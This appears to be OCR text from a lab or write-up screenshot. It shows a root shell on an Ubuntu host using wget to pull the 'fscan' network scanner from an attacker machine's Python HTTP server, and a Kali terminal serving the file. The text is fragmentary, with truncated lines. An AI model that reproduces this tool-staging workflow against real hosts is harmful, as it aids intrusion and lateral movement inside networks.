 root@ubuntu:/home/ubuntu# wget http://192.168.43.133:8000/fscan_amd64
wget http://192.168.43.133:8000/fscan_amd64
--2021-12-19 23:27:13--  http://192.168.43.133:8000/fscan_amd64
Connecting to 192.168.43.133:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17899520 (17M) [application/octet-stream]
Saving to: ‘fscan_amd64’
0K .......... .......... .......... .......... .......... 0% 66.2M 0s
50K .......... .......... .......... .......... .......... 0% 123M 0s
100K .......... .......... .......... .......... .......... 0% 127M 0s
150K .......... .......... .......... .......... .......... 1% 27.2M 0s
200K .......... .......... .......... .......... .......... 1% 69.0M 0s
250K .......... .......... .......... .......... .......... 1% 94.5M 0s
300K .......... .......... .......... .......... .......... 2% 201M 0s
350K .......... .......... .......... .......... .......... 2% 94.6M 0s
400K .......... .......... .......... .......... .......... 2% 179M 0s
450K .......... .......... .......... .......... .......... 2% 554M 0s
500K .......... .......... .......... .......... .......... 3% 837M 0s
KAL
BY OFFENSIVE SE
kali)-[/]
initrd.img.old media srv
lib mnt sys
lib32 npc tmp
lib64 opt usr
libx32 proc var
64 linux_amd64_client.tar.gz root vml
lost+found run vml
main.cpp sbin vol
kali)-[/]
n3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:
192.168.43.145 - - [20/Dec/2021 15:27:13] "GET /fs